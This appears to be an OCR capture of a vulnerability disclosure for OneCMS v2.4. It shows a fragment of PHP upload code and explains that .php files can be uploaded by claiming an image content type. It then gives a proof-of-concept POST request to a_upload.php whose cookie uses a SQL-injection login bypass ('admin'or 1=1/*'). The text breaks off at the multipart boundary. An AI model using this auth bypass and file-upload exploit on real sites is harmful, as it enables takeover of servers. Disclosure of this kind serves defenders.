
["type"] == "image/png") && 
($_FILES["ss_$i"]["type"])))))) {

copy ($_FILES["ss_$i"]["tmp_name"], 
"$path/".$_FILES["ss_$i"]["name"]."");

As shown above Its possible to upload 
arbitrary files (ex: .php) with 
image/gif content type as a valid image 
file! 

POC:

POST /OneCMS_v2.4/a_upload.php?
view=add2 HTTP/1.0

Cookie: username=admin'or 1=1/*; 
password=96e79218965eb72c92a549dd5a330112; 
login_date=1199693273; style=Trend

----------------------------
-7d84115025c
